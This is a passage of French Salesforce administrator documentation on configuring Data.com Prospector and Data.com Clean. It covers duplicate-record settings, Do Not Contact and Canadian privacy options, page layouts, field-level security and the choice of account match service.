

Éditions

### Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## <span id="page-1777-0"></span>Considérations relatives l'autorisation des enregistrements Data.com dupliqués dans Salesforce

Les organisations qui utilisent un modèle de partage peuvent autoriser les utilisateurs de Data.com à ajouter des enregistrements dupliqués de compte, de contact ou de piste à Salesforce.

Noter les points suivants lors de la définition de vos préférences de duplication.

- **•** Les enregistrements sont considérés comme dupliqués lorsqu'ils ont le même ID Data.com dans le champ C1é Data.com. Cela inclut les enregistrements qui ont été ajoutés à partir de Data.com en tant que contacts et pistes.
- **•** Vous pouvez autoriser les duplications par objet pour l'ensemble de l'organisation, pas pour des utilisateurs individuels. Toutefois, si vous souhaitez empêcher un utilisateur ou un profil d'ajouter des éléments dupliqués, vous pouvez créer un déclencheur.
- Les enregistrements qui existent déjà dans Salesforce sont marqués d'un point vert ( ) dans les résultats de recherche. Ces enregistrements peuvent être rajoutés par n'importe quel utilisateur de Data.com si votre organisation autorise les duplications pour l'objet.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **•** Les enregistrements qui ont été ajoutés à Salesforce à partir de Data.com sont marqués d'une icône bleue ( ) dans les résultats de recherche. Ces enregistrements peuvent être rajoutés par n'importe quel utilisateur de Data.com si votre organisation autorise les duplications pour l'objet. Un enregistrement supplémentaire affecte le solde d'enregistrements uniquement la première fois qu'il est ajouté à Salesforce : l'ajout de doublons n'affecte pas le solde d'enregistrements.
- **•** Si vos préférences Data.com sont définies pour autoriser les duplications, alors que votre organisation utilise également des règles de duplications pour empêcher la création d'enregistrements dupliqués, la règle de duplication détermine si l'enregistrement dupliqué est autorisé ou bloqué.

# <span id="page-1778-0"></span>Configurer Data.com Corporate Prospector

Data.com Corporate Prospector fournit un ensemble de base de compte Dun & Bradstreet et de données de pistes, comprenant Numéro D-U-N-S, Code NAICS, Profil commercial et davantage. Voici comment mettre en oeuvre ce produit.

- Remarque: Pour déterminer quel produit Data.com Prospector possède votre organisation, dans Configuration, saisissez *Licences et limitations* dans la case Recherche rapide, puis sélectionnez **Licences et limitations**. Dans la page Licences et limites, consultez la section Licences Data.com Prospector. « Corporate » ou « Premium » s'affiche.
- **1.** Assurez-vous d'avoir [mis en œuvre Data.com](#page-1764-0).
- **2.** [Activez Data.com Clean pour permettre aux utilisateurs de mettre à jour manuellement des](#page-1770-0) [enregistrements de compte, de contact et de piste.](#page-1770-0)
- **3.** [Configurez les présentations de page de vos contacts, comptes et pistes avec les boutons et](#page-1784-0) [les champs dont vous avez besoin](#page-1784-0).
- **4.** Si vous utilisez Enterprise Edition, Unlimited Edition ou Performance Edition, vous devez [mettre](#page-1785-0) [à jour votre sécurité au niveau du champ pour permettre aux utilisateurs d'afficher les champs](#page-1785-0) [fournis par D&B.](#page-1785-0)

# Meilleures pratiques relatives à la configuration

Si votre organisation utilise l'une des versions de Data.com Prospector et que vous créez des règles de validation pour les champs fournis par le produit, ces règles tentent de s'exécuter, même si vous arrêtez d'utiliser le produit. Dans ce cas, désactivez les règles de validation qui utilisent ces champs. Les champs Data.com Prospector sont identifiés dans les rubriques d'aide par « Champs de compte » et « Champs de piste ».

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour mettre en œuvre Data.com Corporate Prospector :

# <span id="page-1779-0"></span>Configuration de Data.com Premium Prospector

Data.com Premium Prospector est une mise à niveau de Data.com Corporate Prospector. Premium Prospector offre toutes les fonctionnalités et les champs disponibles dans Corporate Prospector, et ajoute 70 champs D&B supplémentaires pour les comptes et les pistes que vous ajoutez à Salesforce à partir de Data.com. Comme les utilisateurs de Data.com Corporate Prospector, les utilisateurs de Premium Prospector peuvent également afficher un nombre limité de champs D&B dans les enregistrements de compte et de piste.

Remarque: Pour déterminer quel produit Data.com Prospector possède votre organisation, dans Configuration, saisissez *Licences et limitations* dans la case Recherche rapide, puis sélectionnez **Licences et limitations**. Dans la page Licences et limites, consultez la section Licences Data.com Prospector. « Corporate » ou « Premium » s'affiche.

Voici comment configurer Data.com Premium Prospector.

- **1.** Assurez-vous d'avoir [mis en œuvre Data.com Prospector.](#page-1764-0)
- **2.** [Confirmez que Data.com Clean est activée pour permettre aux utilisateurs de mettre à jour](#page-1770-0) [manuellement des enregistrements de compte, de contact et de piste.](#page-1770-0)
- **3.** [Configurez les présentations de page de vos contacts, comptes et pistes avec les boutons et](#page-1784-0) [les champs dont vous avez besoin](#page-1784-0).
- **4.** Si vous utilisez Enterprise Edition, Unlimited Edition ou Performance Edition, vous devez [mettre](#page-1785-0) [à jour votre sécurité au niveau du champ pour permettre aux utilisateurs d'afficher les champs](#page-1785-0) [fournis par D&B.](#page-1785-0)
- **5.** Ajoutez l'onglet Sociétés D&B aux profils utilisateur.
- **6.** (Facultatif) Nous avons créé une présentation par défaut pour les enregistrements Société D&B, mais vous pouvez utiliser l'éditeur de présentation de page avancé pour personnaliser la présentation de page.

# Meilleures pratiques relatives à la configuration

**•** Vous pouvez autoriser vos utilisateurs à afficher et à supprimer des enregistrements Société D&B. Pour cela, vous devez attribuer des autorisations à des profils standard et personnalisés.

Pour les profils standard, attribuez l'autorisation Supprimer des enregistrements Société D&B en plus de l'autorisation préattribuée Lire des enregistrements Société D&B.

Pour les profils personnalisés, attribuez les deux autorisations Lire des enregistrements Société D&B et Supprimer des enregistrements Société D&B.

**•** Si votre organisation utilise l'une des versions de Data.com Prospector et que vous créez des règles de validation pour les champs fournis par le produit, ces règles tentent de s'exécuter, même si vous arrêtez d'utiliser le produit. Dans ce cas, désactivez les règles de validation qui utilisent ces champs. Les champs Data.com Prospector sont identifiés dans les rubriques d'aide par « Champs de compte » et « Champs de piste ».

### CONSULTER ÉGALEMENT :

[Accès à des données de grande qualité au moment opportun dans Salesforce](#page-1261-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour mettre en oeuvre Data.com Premium Prospector :

# <span id="page-1780-0"></span>Limiter les possibilités des utilisateurs avec les résultats de recherche Data.com

Utilisez **Ajouter à Salesforce** et **Exporter les résultats** pour limiter ce qu'un utilisateur peut faire avec des résultats de recherche Data.com pour des fonctionnalités Data.com utilisant les résultats de recherche.

- ATTENTION: La modification des préférences de bouton a un impact sur toutes les fonctionnalités associées à Rechercher des contacts et Rechercher des comptes. Par exemple, si vous désactivez la case Ajouter à Salesforce sous Rechercher des comptes, la fonctionnalité Ajouter des comptes est désactivée dans Hiérarchie de la société.
- **1.** Dans Configuration, saisissez *Préférences* dans la case Recherche rapide, puis sélectionnez **Préférences de Prospector**.
- **2.** Dans la section Préférences des boutons de la page, désactivez les éléments que vous souhaitez retirer des onglets Rechercher des contacts et Rechercher des comptes.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour mettre en oeuvre Data.com :

**•** Personnaliser l'application

# <span id="page-1780-1"></span>Respect des paramètres Ne pas contacter dans les résultats de recherche et les exportations Data.com

Dans les résultats de recherche et les fichiers d'exportation Data.com, vous pouvez empêcher l'affichage de certaines informations de contact.

Vous pouvez notamment masquer ou retirer :

- **•** Les valeurs d'e-mail et de téléphone des enregistrements de contact et de piste existants dans Salesforce dans lesquels l'option Ne pas appeler ou Désinscription des e-mails est sélectionnée ; et
- **•** Les valeurs d'e-mail de tous les enregistrements contact et de piste qui incluent des adresses au Canada (pour prendre en charge les exigences de confidentialité du Canada)

Par exemple : vous avez un enregistrement de piste dans Salesforce pour Sally Larkin, dans lequel la case Ne pas appeler est sélectionnée. Votre recherche de Sally Larkin en tant que contact dans l'onglet Data.com et son enregistrement s'affiche dans la liste des résultats de recherche, marqué comme déjà existant dans Salesforce (...). Le champ Téléphone est masqué dans les résultats de recherche et également dans la carte de contact de Sally. Si vous exportez l'enregistrement, son champ Téléphone est vide dans le fichier . csv.

- **1.** Dans Configuration, saisissez *Préférences* dans la case Recherche rapide, puis sélectionnez **Préférences de Prospector**.
- **2.** Sélectionnez Respecter les paramètres Ne pas contacter et les exigences de confidentialité du Canada. Pour les enregistrements dont la case Ne pas appeler ou Désinscription d'adresse e-mail est sélectionnée, les valeurs de champ Téléphone ou E-mail

### Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour mettre en oeuvre Data.com :

sont masquées dans les résultats de recherche et dans la carte du contact, et vides dans les fichiers .csv créés lors de l'exportation des enregistrements. Dans les enregistrements avec des adresses au Canada, les valeurs de champ E-mail sont masquées dans les résultats de recherche et dans la carte du contact, et elles sont vides dans les fichiers . csv créés lors de l'exportation des enregistrements.

### CONSULTER ÉGALEMENT :

[Instructions pour la recherche de sociétés et de contacts à utiliser dans d'autres applications](#page-1285-0) [Recherche de données de contact et de piste à utiliser dans d'autres applications](#page-1271-0)

# <span id="page-1781-0"></span>Consignes relatives à la prospection de sociétés, de contacts et de pistes par les utilisateurs avec Data.com Prospector

Nous offrons deux versions de Data.com Prospector. Les deux permettent de rechercher et d'ajouter des données de Data.com : Prenez connaissance des consignes de mise en œuvre des deux versions.

- Remarque: Si une recherche renvoie de nombreux résultats, vous ne voyez pas les données au-delà de la page 10. Contactez le support client de Salesforce pour activer la vue illimitée.
- **•** Si vous ajoutez plus de 200 pistes à la fois à Salesforce, aucune règle d'attribution de piste utilisée par votre organisation n'est exécutée. Pour assurer l'exécution de vos règles d'attribution de piste, demandez à vos utilisateurs de limiter les ajouts à moins de 200 pistes à la fois.
- **•** Si votre organisation utilise des règles de validation sur des champs mappés avec Data.com, désactivez les règles ou assurez-vous qu'elles correspondent aux noms de champ de Data.com pour éviter les erreurs lors d'ajout d'enregistrement.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

 $\mathbb{E}$  and  $\mathbb{E}$ 

# <span id="page-1781-1"></span>Configuration de Data.com Clean



La qualité de votre activité dépend de celle de ses données. Souhaitez-vous consacrer ainsi moins de temps à la mise à jour et à l'enrichissement des données, et plus de temps au développement de votre entreprise ? Configurez et mettez en œuvre Data.com Clean, tout simplement. Ensuite, vos enregistrements Salesforce seront complets et à jour !

Remarque: Si vous utilisez Data.com Prospector avec Data.com Clean, reportez-vous à [Configuration de Data.com Prospector](#page-1764-0) à la page 1759.

### 1. [Confirmez que Data.com Clean est activé](#page-1783-0)

Apprenez comment activer Data.com Clean pour permettre à votre organisation de commencer la mise à jour de ses enregistrements.

#### 2. [Configuration de présentations de page pour Data.com Prospector et Data.com Clean](#page-1784-0)

Lorsque vous mettez en oeuvre Data.com Prospector et Data.com Clean afin de permettre aux utilisateurs d'utiliser le produit, vous devez ajouter des boutons et des champs à vos présentations de page de compte, de contact et de piste. Si vous utilisez Data.com Premium Prospector ou Data.com Premium Clean, pouvez ajouter un bouton à vos présentations de pages Société D&B afin de permettre aux utilisateurs d'actualiser les enregistrements Société D&B associés.

3. [Définition de la sécurité au niveau du champ pour Data.com](#page-1785-0)

Si votre organisation utilise Data.com Prospector ou Data.com Clean, vous pouvez afficher plusieurs champs D&B dans des enregistrements de compte, et ces champs sont inclus lorsque les utilisateurs mettent à jour des enregistrements manuellement. Pour vous assurer que les utilisateurs peuvent lire et modifier les champs et leur valeur, et qu'ils figurent dans la Carte du compte, définissez la sécurité au niveau du champ.

#### 4. [Définition de vos préférences et sélection d'un service de correspondance de compte pour Data.com Clean](#page-1786-0)

Les préférences de mise à jour permettent de spécifier les enregistrements des objets que vous souhaitez mettre à jour ainsi que la méthode de mise à jour. Cela comprend la sélection du service de correspondance utilisé pour mettre à jour les comptes.

5. [Configuration de tâches Data.com Clean](#page-1789-0)

Si votre organisation possède une licence Data.com Clean, vous pouvez configurer des tâches automatiques pour mettre à jour vos enregistrements.

#### 6. [Révision des déclencheurs et les règles de workflow pour la compatibilité avec Clean](#page-1798-0)

Si votre organisation utilise des déclencheurs ou des règles de workflow sur des objets activés pour Clean (Compte, Contact, Piste ou Société D&B), vérifiez les déclencheurs et les workflows, puis ajustez-les ou contournez-les si nécessaire pour éviter aux utilisateurs d'obtenir des résultats inattendus lors de la mise à jour des enregistrements.

7. [Configuration de vues de liste pour Data.com Clean](#page-1799-0)

Pour permettre aux utilisateurs de Data.com Clean de mettre à jour des enregistrements à partir d'une liste, vous devez ajouter le champ Statut de mise à jour aux vues de liste de votre organisation.

8. [Examen du statut de mise à jour de vos comptes](#page-1800-0)

Si vous utilisez Data.com Clean, vous pouvez consulter le Statut de mise à jour de tous vos comptes en exécutant un simple rapport Comptes par statut de mise à jour.

9. [Détermination de la qualité du fonctionnement de Data.com Clean](#page-1801-0)

Les métriques et les analyses de Data.com Clean indiquent comment les comptes, les contacts et les pistes de votre organisation ont été mappés et mis à jour avec des données Data.com. Il est donc important de vérifier régulièrement vos taux de correspondance et de mise à jour.

### 10. [Rapport sur des enregistrements Salesforce avec un statut Data.com Clean spécifique](#page-1802-0)

Créez un rapport personnalisé pour afficher les enregistrements Salesforce de compte, de contact ou de piste qui ont un statut de mise à jour spécifique (par exemple Différent).

### 11. [Configuration de règles de mise à jour](#page-1803-0)

Aidez vos équipes de ventes et de marketing à entretenir de bonnes relations avec les clients et à poursuivre les pistes et les opportunités les plus prometteuses en enrichissant automatiquement vos comptes, contacts et pistes Salesforce avec les dernières informations. Vous le faites en utilisant des règles de mise à jour Data.com.

12. [Détermination du nombre d'enregistrements de votre organisation nécessitant de meilleures données](#page-1820-0)

Évaluations de données Data.com est un package gratuit AppExchange de Salesforce qui indique le nombre d'enregistrements Data.com de votre organisation qui peuvent être enrichis avec des données plus nombreuses et de meilleure qualité. Il indique également le nombre d'enregistrements qui ont été marqués Inactifs dans Data.com et, à votre demande, le nombre d'enregistrements dupliqués dans votre organisation Salesforce.

13. [Instructions pour garder les enregistrements de votre organisation complets et à jour avec Data.com Clean](#page-1824-0) Voici quelques conseils et meilleures pratiques relatifs à la mise en oeuvre, au suivi et à l'utilisation de Data.com Clean.

### <span id="page-1783-0"></span>CONSULTER ÉGALEMENT :

[Data.com Clean](#page-1294-0)

# Confirmez que Data.com Clean est activé

Apprenez comment activer Data.com Clean pour permettre à votre organisation de commencer la mise à jour de ses enregistrements.

Data.com Clean permet de garder vos enregistrements CRM toujours actualisés. Vous pouvez utiliser Clean avec vos enregistrements de compte, de contact et de piste, pas seulement avec les enregistrements ajoutés à partir de Data.com. Lorsque vous achetez le produit Data.com, Clean est automatiquement activé. Vous pouvez par conséquent définir des tâches de mise à jour automatisées et les utilisateurs peuvent mettre à jour des enregistrements individuels manuellement ou des groupes d'enregistrements à partir d'une vue de liste.

L'activation de Clean entraîne l'activation des fonctionnalités de mise à jour pour votre organisation et l'affichage des liens **Préférences** et **Tâches** sous Configuration dans la section Clean.

Remarque: L'activation de Clean n'actualise pas vos enregistrements immédiatement, et vous pouvez cliquer sur **Désactiver** pour désactiver la fonctionnalité.

- **1.** Dans Configuration, saisissez *Paramètres Clean* dans la case Recherche rapide, puis sélectionnez **Paramètres Clean**.
- **2.** Confirmez que Data.com Clean est activée.

CONSULTER ÉGALEMENT :

[Data.com Clean](#page-1294-0) [Configuration de Data.com Clean](#page-1781-1)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans

: **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour activer ou désactiver Data.com Clean :

# <span id="page-1784-0"></span>Configuration de présentations de page pour Data.com Prospector et Data.com Clean

Lorsque vous mettez en oeuvre Data.com Prospector et Data.com Clean afin de permettre aux utilisateurs d'utiliser le produit, vous devez ajouter des boutons et des champs à vos présentations de page de compte, de contact et de piste. Si vous utilisez Data.com Premium Prospector ou Data.com Premium Clean, pouvez ajouter un bouton à vos présentations de pages Société D&B afin de permettre aux utilisateurs d'actualiser les enregistrements Société D&B associés.

Remarque: Si votre organisation utilise Professional Edition, les présentations de page personnalisées et la sécurité au niveau du champ ne sont pas disponibles. Vous devez par conséquent ajouter tous les champs et boutons Data.com à votre présentation de page pour chaque objet (comptes, contacts, pistes et Sociétés D&B).

- **1.** À partir des paramètres de gestion des objets pour les comptes, rendez-vous dans Présentations de page.
- **2.** Dans la liste des présentations de page, cliquez sur **Modifier** en regard de la ou des présentations que vos utilisateurs de Data.com Prospector ou de Data.com Clean vont utiliser.
- **3.** A la page de Présentation du Compte, dans la liste de catégories d'éléments de page, cliquez sur **Champs**.
- **4.** Faites glisser le champ Statut de mise à jour vers l'emplacement où vous souhaitez l'afficher dans la page.
- **5.** Si vous utilisez Data.com Corporate Prospector ou Data.com Premium Prospector, ajoutez les champs D&B que vous souhaitez afficher pour les utilisateurs. Ils comprennent Site du compte, Numéro D-U-N-S, Code NAICS, Profil commercial et davantage. Pour une liste complète des champs D&B disponibles dans des enregistrements de compte, reportez-vous à [Champs de compte.](#page-1196-0)

Conseil: Nous recommandons de créer une section pour regrouper les champs D&B. Pour créer une section, dans le groupe **Champs**, faites glisser l'élément Section vers son emplacement sur la page.

- **6.** Si vous souhaitez permettre aux utilisateurs d'actualiser les enregistrements Société D&B, ajoutez le bouton **Actualiser** aux présentations de page Société D&B.
- **7.** Si vous utilisez la règle de validation Ne pas mettre à jour automatiquement fournie dans le package Data.com Reports AppExchange, ajoutez le champ Data.com ne met pas à jour automatiquement.
- **8.** Dans la liste de catégories d'éléments de page, cliquez sur **Boutons**. Faites glisser les boutons **Mettre à jour**, **Obtenir des contacts**, Prospecting Insights et Hiérarchie des sociétés<sup>\*</sup> vers leur emplacement sur la page.

\* Disponible uniquement avec une licence Data.com Premium Prospector

- **9.** Cliquez sur **Enregistrer**.
- **10.** À partir des paramètres de gestion des objets pour les pistes, rendez-vous dans Présentations de page.
- **11.** Répétez les étapes pour ajouter le champ Statut de mise à jour et le bouton **Mettre à jour** à vos présentations de page de Piste.
- **12.** Si vous utilisez Data.com Corporate Prospector, ajoutez le champ D-U-N-S Number de la société. Si vous utilisez Data.com Premium Prospector, ajoutez les champs D-U-N-S Number de la société et Société D&B.
- **13.** Si vous utilisez la règle de validation Ne pas mettre à jour automatiquement fournie dans le package Data.com Reports AppExchange, ajoutez le champ Data.com Does Not Auto-Update.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour personnaliser les présentations de page :

**•** Personnaliser l'application

Pour afficher les présentations de page :

**•** Afficher la configuration

- **14.** À partir des paramètres de gestion des objets pour les contacts, rendez-vous dans Présentations de page.
- **15.** Répétez les étapes pour ajouter le champ Statut de mise à jour et le bouton **Mettre à jour** à vos présentations de page de Contact. (les contacts n'incluent aucun champ D&B).
- **16.** Si vous utilisez la règle de validation Ne pas mettre à jour automatiquement fournie dans le package Data.com Reports AppExchange, ajoutez le champ Data.com ne met pas à jour automatiquement.
- **17.** Si vous utilisez Data.com Premium Prospector, depuis les paramètres de gestion des objets des sociétés D&B, rendez-vous dans les présentations de page.
- **18.** Ajoutez le bouton **Rechercher le numéro Global Ultimate D-U-N-S**.

### CONSULTER ÉGALEMENT :

[Configuration de Data.com Clean](#page-1781-1) [Empêcher que les tâches Data.com Clean ne mettent à jour des enregistrements](#page-1792-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

# <span id="page-1785-0"></span>Définition de la sécurité au niveau du champ pour Data.com

Si votre organisation utilise Data.com Prospector ou Data.com Clean, vous pouvez afficher plusieurs champs D&B dans des enregistrements de compte, et ces champs sont inclus lorsque les utilisateurs mettent à jour des enregistrements manuellement. Pour vous assurer que les utilisateurs peuvent lire et modifier les champs et leur valeur, et qu'ils figurent dans la Carte du compte, définissez la sécurité au niveau du champ.

Définissez la sécurité au niveau du champ pour les champs suivants.

- **•** Site du compte
- **•** Société D&B (Data.com Premium Prospector uniquement)
- **•** D-U-N-S number
- **•** Code Naics
- **•** Description Naics
- **•** Propriété
- **•** Code SIC
- **•** Symbole
- **•** Profil commercial
- **•** Année de création

Il existe plusieurs méthodes pour définir la sécurité au niveau du champ (via un profil ou un ensemble d'autorisations). Cependant, comme vous devez la définir pour seulement dix champs, nous recommandons de commencer par les champs puis de sélectionner les profils des utilisateurs de Data.com.

- **1.** À partir des paramètres de gestion des comptes, rendez-vous dans la section Champs.
- **2.** Cliquez sur l'étiquette du champ pour ouvrir la page de détail de chacun des champs.
- **3.** Dans la page de détail de chaque champ, cliquez sur Définir la sécurité au niveau du champ. Pour chaque profil dont les utilisateurs doivent lire et modifier les champs, sélectionnez **Visible**. Par exemple, si les utilisateurs du profil Utilisateur standard utilisent Data.com Clean, sélectionnez **Visible** pour ce profil.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour définir la sécurité au niveau du champ :

Remarque: Puisque ces champs sont gérés par Data.com Clean, les rendre modifiables en définissant la sécurité au niveau du champ sur **Visible** risque de générer des données incohérentes lors de l'exécution d'une tâche Clean.

### CONSULTER ÉGALEMENT :

[Configuration de Data.com Clean](#page-1781-1) [Recherche des paramètres de gestion d'objet](#page-4099-0)

# <span id="page-1786-0"></span>Définition de vos préférences et sélection d'un service de correspondance de compte pour Data.com Clean

Les préférences de mise à jour permettent de spécifier les enregistrements des objets que vous souhaitez mettre à jour ainsi que la méthode de mise à jour. Cela comprend la sélection du service de correspondance utilisé pour mettre à jour les comptes.

Si votre organisation ne possède pas de licence Data.com Clean, vous ne pourrez pas sélectionner de préférence pour les tâches.

- **1.** Consultez les [instructions](#page-1315-0) sur la sélection d'un service de correspondance permettant de mettre à jour les comptes.
- **2.** Dans Configuration, saisissez *Préférences* dans la case Recherche rapide, puis sélectionnez **Préférences**.
- **3.** Sélectionnez le service de correspondance de mise à jour des comptes. Si vous sélectionnez le service de correspondance D&B DUNSRight™, vous pouvez ajuster le code de confiance. Le code de confiance de D&B classe les correspondances Data.com candidates en fonction de leur concordance avec votre enregistrement, de 1 (différent) à 10 (identique ou très proche). Nous ne mappons pas automatiquement tout enregistrement Data.com inférieur au code sélectionné ici, et si nous détectons plusieurs enregistrements égaux ou supérieurs à votre sélection, nous mappons l'enregistrement le plus concordant. Lorsque vous mettez à jour manuellement un enregistrement, vous pouvez sélectionner une correspondance comprise entre notre code de confiance prédéfini (5) et le code que vous sélectionnez ici.
- **4.** Consultez les [instructions](#page-1788-0) pour la sélection des préférences de tâche.
- **5.** Assurez-vous de sélectionner la case Activer les tâches Mise à jour pour chaque objet dont vous souhaitez mettre à jour les enregistrements. Si votre organisation utilise une licence Data.com Premium Clean et que vous souhaitez mettre à jour des enregistrements Société D&B, sélectionnez la case Activer les tâches de Mise à jour de Sociétés D&B.
- **6.** Pour chaque objet que vous avez activé, sélectionnez votre préférence de mise à jour.
- **7.** Enregistrez vos préférences.

#### [Instructions relatives au choix d'un service de correspondance de compte](#page-1315-0)

Si vous utilisez Data.com Prospector ou Data.com Clean, vous pouvez sélectionner le service de correspondance utilisé par votre organisation pour mettre à jour les enregistrements de compte. Avant de sélectionner votre service, il est important de comprendre chaque service, ses comportements de mise à jour ainsi que les considérations associées.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour mettre en oeuvre Data.com :

### [Instructions sur la sélection des préférences des tâches Data.com Clean](#page-1788-0)

Avant de définir vos tâches de Data.com Clean, il est important de comprendre les préférences qu'il est possible de définir.

### CONSULTER ÉGALEMENT :

